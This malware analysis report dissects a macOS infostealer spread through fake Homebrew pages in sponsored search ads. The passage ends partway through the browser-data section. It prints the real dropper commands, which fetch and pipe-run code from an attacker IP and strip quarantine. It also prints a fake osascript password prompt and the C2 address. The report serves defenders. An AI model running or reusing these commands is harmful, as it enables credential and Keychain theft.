Analysis of a macOS infostealer campaign
Technical analysis of a macOS infostealer campaign impersonating Homebrew through Google Ads.
April 29, 2026
Context: incident response / malware analysis / threat intelligence
This report analyzes a macOS infostealer campaign. It documents the infection chain, the malware behavior, detection mechanisms, and remediation measures.
1. Infection chain overview
The table below summarizes the main stages of the observed infection:
| Step | Phase | Description |
|---|---|---|
| 1 | Attack vector | Homebrew impersonation through a sponsored fraudulent page. |
| 2 | Execution | Download and execution of the Brewshka payload from a shell command. |
| 3 | Credential Access | Fake macOS prompt used to collect the user password. |
| 4 | Collection & Exfiltration | Collection of sensitive data such as browser passwords, wallets and user files, followed by exfiltration to the C2. |
| 5 | Persistence | Deployment of a LaunchAgent to maintain access. |
2. Scenario and attack vector
During an investigation conducted in my company, an EDR alert highlighted suspicious behavior involving curl, with the download and execution of a binary from external infrastructure. The incident analysis made it possible to reconstruct an infection chain based on the impersonation of Homebrew, a package manager commonly used by macOS users.
The observed scenario is a social engineering campaign. The victim, trying to install Homebrew, searches for homebrew in their browser and clicks a fraudulent website presented as legitimate through a sponsored result.
At the time this article was written, the fraudulent page was no longer accessible. The URL observed during the incident was this one.
The malicious page imitates the visual conventions of the official Homebrew website and asks the user to copy and paste an installation command into their terminal. The command provided on the fraudulent page and executed by the user is:
echo 'L2Jpbi9iYXNoIC1jICIkKGN1cmwgLWZzU0wgaHR0cDovLzE0NC4zMS4yMzYuNTEvWW9raWZvemEpIg==' | base64 -d | bash
After decoding, it becomes:
/bin/bash -c "$(curl -fsSL http://144.31.236.51/Yokifoza)"
This first command contacts a remote server to retrieve a second shell command, which is then executed on the machine:

Figure 1 - Shell command hosted on remote infrastructure
cd $TMPDIR && curl -O http://144.31.236.51/Brewshka && xattr -c ./Brewshka && chmod +x ./Brewshka && ./Brewshka
This execution chain shows that the user triggers the download and execution of the payload directly from the terminal. The script retrieves a binary named Brewshka, removes its extended attributes with xattr -c, grants it execution permissions, and immediately launches it from the user's temporary directory.
From the attacker's perspective, this infection chain has two advantages. First, it relies on an action that appears legitimate, as the user believes they are installing a known and trusted tool. Second, it bypasses part of the usual suspicion associated with downloaded binaries, because execution is initiated directly through a shell command presented as a standard installation procedure.
3. Fingerprinting
The binary retrieved and executed on the compromised machine is named Brewshka. The hashes calculated for the analyzed sample are:
Md5 27010951848d037013b3fdcb94c162e7  Brewshka
Sha1 831898665d5fd4966ab4012410da6c3ab6e4039b  Brewshka
Sha256 67e6dc4b6407aa9909a5cd25c918dbff75d2b174efedcae0a037fe517fc6ece0  Brewshka
ssdeep hash:
ssdeep Brewshka
ssdeep,1.1--blocksize:hash:hash,filename
6144:rU7HX6JxtMMy/Oj174Kfiu7n0EZGSpoFD6o/JPCBs5YNGj9TXaow5uO:rULutW/Oj174KfiuL0Ipm/JaBs5WGds,"/root/Documents/Brewshka"
Codesign:
codesign -dvvv Brewshka
Executable=/Users/david/Brewshka
Identifier=Brewshka
Format=Mach-O universal (x86_64 arm64)
CodeDirectory v=20400 size=2977 flags=0x2(adhoc) hashes=83+7 location=embedded
Hash type=sha256 size=32
CandidateCDHash sha256=638f55b7400230c281c0ffcd8ab1856cf3b776a6
CandidateCDHashFull sha256=638f55b7400230c281c0ffcd8ab1856cf3b776a6ec3fe8a4320e5749dd0136f3
Hash choices=sha256
CMSDigest=638f55b7400230c281c0ffcd8ab1856cf3b776a6ec3fe8a4320e5749dd0136f3
CMSDigestType=2
CDHash=638f55b7400230c281c0ffcd8ab1856cf3b776a6
Signature=adhoc
Info.plist=not bound
TeamIdentifier=not set
Sealed Resources=none
Internal requirements count=0 size=12
The sample is referenced on VirusTotal at the following address: https://www.virustotal.com/gui/file/67e6dc4b6407aa9909a5cd25c918dbff75d2b174efedcae0a037fe517fc6ece0/details

Figure 2 - VirusTotal scan of the sample.
4. Technical analysis
First, analysis with Detect It Easy shows that the sample is a Mach-O executable compiled in C++.

Figure 3 - Format and compilation stack identification with DiE.
The analysis then continues in Ghidra, focusing on the entry() function to observe the first actions performed by the binary at launch.
4.1 Initial execution and stealth
The first notable observation in the entry() function is the use of the fork() / setsid() pair. The malware starts by creating a child process through the fork() system call. If the call fails, execution stops. If fork() succeeds, only the child process continues execution and then calls setsid() to become independent from the current session. This pattern resembles the behavior of a program attempting to run in the background.

Figure 4 - Fork, detachment and Terminal shutdown
Immediately after this detachment phase, the code prepares and executes a system command corresponding to killall Terminal. The values stored in local_f80 and uStack_f78 are read in little endian, then passed to _system((char *)&local_f80). The objective is to close the terminal and remain stealthy. The malware then retrieves the current user identity through _getuid() and _getpwuid().
4.2 Configuration deobfuscation
Between the execution of the killall Terminal system command and retrieval of the user context, the malware calls build_info_t::build_info_t((build_info_t *)&local_5440). Analysis of this constructor reveals a deobfuscation routine based on XOR.

Figure 5 - XOR with key rotation
Several variables help explain the deobfuscation mechanism. DAT_100048310 points to the start of the global obfuscated blob. DAT_100048308 contains its total size, 0x12F, which is 303 bytes. local_a0 receives the value of _g_serialized_build_info, used as the initial 64-bit key. This key is stored as f6 10 dd bb 60 dc 79, or 0x79DC60BBDD10F6DE in little endian.
The malware then iterates over the 303 bytes of the blob located at DAT_100048310 and applies a byte-by-byte XOR operation. For each byte, it uses part of the key and rotates the key one bit to the right before moving to the next byte.
A Python script can therefore be written to reproduce this routine offline. After extracting the 303 bytes from the binary, the same XOR and key rotation can be applied:
def ror64(x, r=1):
    return ((x >> r) | ((x << (64 - r)) & 0xffffffffffffffff)) & 0xffffffffffffffff

def decrypt(data, seed):
    out = bytearray()
    key = seed

    for i, b in enumerate(data):
        key_byte = (key >> ((i & 7) * 8)) & 0xff
        out.append(b ^ key_byte)
        key = ror64(key, 1)

    return bytes(out)

data = bytes.fromhex("""
85 7b 44 7b 6f e3 e7 bc fe 88 b5 65 a3 b9 0a 85 7b 8f 2f 8c 86 f3 b3 55
a9 2d 22 14 c8 87 7a 8c 95 02 42 fe 43 b6 44 40 4e df a9 ea 35 db df f1
ec 3f b7 1d d1 ae e6 de 7a 6f 49 da c9 06 71 81 aa 1d 44 7b 19 e3 b4 c5
85 fc 92 7a e6 9e 0b 88 76 8b 5c e9 f3 90 be 52 85 5d 41 54 92 96 2d df
de 54 57 bb 02 a7 17 18 0e 88 f7 bc 7a 9a 8a e1 af 45 c4 6a b4 b3 a2 cb
1c 1b 49 cb d3 62 02 d3 bc 1e 22 14 79 86 c7 ce 83 e6 99 7e a8 a9 59 8c
60 9e 42 e5 fe 92 af 48 b2 33 36 31 b7 da 26 db c8 55 57 aa 03 f3 11 05
40 9e ff a8 7c 9f 80 b3 b8 12 a5 1e 82 a7 f1 cc 1c 02 1d f2 cf 60 17 96
ac 1e 2a 18 6e 90 b8 bc af e7 82 65 e6 83 18 8e 30 8a 41 e9 ee d3 b5 4e
a9 7d 6b 4e 97 c6 2c c8 cf 10 16 bf 1d eb 1d 14 01 9a f7 b4 61 c6 cf 95
ae 45 97 6c b4 b7 ec cb 0d 0e 51 ce d4 6b 16 d3 b1 09 64 1f 64 94 89 d0
99 e9 93 7e a8 a9 59 9b 75 9c 5d e5 f2 9d fb 47 b2 2f 38 42 88 c3 31 9a
c8 49 04 bb 08 ea 5a 76 61 ef 9f da 0e e8 ef
""")

seed = 0x79DC60BBDD10F6DE
plain = decrypt(data, seed)

print(plain.decode(errors="ignore"))
The script output is:
Brewshkattp://196.251.107.171:3000pdftxtrtfSystem PreferencesXYou need to configure system settings before running application.
Please enter password.System Preferences_Your Mac does not support application. Try reinstalling or downloading version for your system.
In a more structured format:
Brewshka
http://196.251.107.171:3000
pdf
txt
rtf
System Preferences
You need to configure system settings before running application. Please enter password.
System Preferences
Your Mac does not support application. Try reinstalling or downloading version for your system.
This reveals the remote URL, http://196.251.107.171:3000, probably used as command and control infrastructure. The extension list (pdf, txt, rtf) suggests that specific file types are targeted during data collection. Finally, several strings correspond to messages shown to the user, including a fake System Preferences dialog asking for a password. This indicates a local social engineering component designed to collect credentials.
The IP address 196.251.107.171 is also reported as malicious on VirusTotal:

Figure 6 - C2 reputation and reports.
4.3 System reconnaissance
The malware then creates a hidden .hlpr directory in the user's home directory.

Figure 7 - Construction and creation of the ~/.hlpr directory
This directory appears to be used as storage for some files. The malware also prepares a file named System Information.txt, then reconstructs and executes the following command through popen() in read mode:
system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType 2>/dev/null
This command collects information about the compromised macOS environment: operating system version and software details through SPSoftwareDataType, hardware characteristics through SPHardwareDataType such as model, processor, memory and serial number, and display-related information through SPDisplaysDataType.

Figure 8 - System reconnaissance through system_profiler
At this stage, two malware workspaces must be distinguished. The first is ~/.hlpr, a hidden directory in the user profile used as auxiliary storage for some intermediate files, such as the password captured through the fake prompt. The second is a randomly generated temporary directory created under the system temporary directory. This second directory is the main collection directory, where stolen artifacts are gathered before being compressed into a ZIP archive and exfiltrated to the C2. In other words, ~/.hlpr is used for local malware operation, while the temporary directory is dedicated to data prepared for exfiltration.
4.4 Fake prompt and password collection
The malware then uses the hidden ~/.hlpr directory. It builds the .hlpr/.pass path, intended to store or reuse the recovered password:

Figure 9 - Construction of the ~/.hlpr/.pass path
The malware continues by constructing an AppleScript command intended to display a fake system prompt. The reconstructed command is:
osascript -e 'display dialog "You need to configure system settings before running application. Please enter your password." default answer "" with icon caution buttons {"Continue"} default button "Continue" with hidden answer' 2>/dev/null

Figure 10 - Construction of the fake osascript prompt.
This command displays a fraudulent macOS dialog imitating a system prompt and asking for the user's password. The default answer "" option creates an input field, while with hidden answer masks the entered characters. This command is not present as one contiguous block; it is progressively reconstructed from several constants, then eventually executed through popen(). The dialog below illustrates the fake prompt shown to the user.

Figure 11 - Dialog box requesting the user's password.
After retrieving the value entered in the fake prompt, the malware locally verifies the validity of the username and password pair. The reconstructed command is:
dscl . -authonly '<user>' '<password>' 2>/dev/null
If the password is valid, it is first stored locally in ~/.hlpr/.pass, allowing the malware to reuse it during execution. It is later also added to the main collection directory as a User Password.txt file intended for exfiltration.
4.5 macOS Keychain collection
The malware then targets the user's macOS Keychain. The Library/Keychains/login.keychain-db path is built and concatenated with the user's home directory to obtain the full path to the Keychain file.

Figure 12 - Construction of the login.keychain-db file path
The file is copied to the malware's main collection directory, meaning the directory that will later be compressed and exfiltrated. In the call to std::__fs::filesystem::__copy_file(...), local_1ac0 corresponds to the source path of the user's Keychain, while local_4f0 corresponds to the destination path. This copy operation shows that the malware collects login.keychain-db, which contains sensitive data related to the macOS Keychain.

Figure 13 - Copy of login.keychain-db to the collection directory
The malware then copies ~/Library/Keychains/login.keychain-db and attempts to process it offline. The file is opened, mapped into memory with mmap, and some internal structures are parsed. The recovered password is used with CCKeyDerivationPBKDF(...) to derive a key, which is then passed to CCCrypt(...). This sequence shows an attempt to decrypt protected Keychain data.
This phase explains why collecting the user password is central to the infection chain. The password is not only stored in ~/.hlpr/.pass as a local artifact; it is also copied into the main collection directory as User Password.txt, alongside the other data intended for exfiltration.
4.6 Browser data collection
4.6.1 Chromium browsers
The malware then enters a collection phase focused on browsers installed on the machine. The goal is not only to recover saved credentials, but also session data, autofill data and configuration data that could be reused by the attacker.
In the code, this logic appears as the reconstruction of a list of targeted browsers: Arc, Brave, Chrome, Chrome Beta, CocCoc Browser, Chrome Canary, Chromium, Edge, Opera, OperaGX, Vivaldi and Yandex, along with a list of associated artifacts. These include Cookies, Login Data, Web Data, Preferences, as well as Yandex-specific artifacts such as Ya Autofill Data, Ya Credit Cards and Ya Passman Data. These files can contain saved credentials, web sessions, autofill data and browser configuration elements.
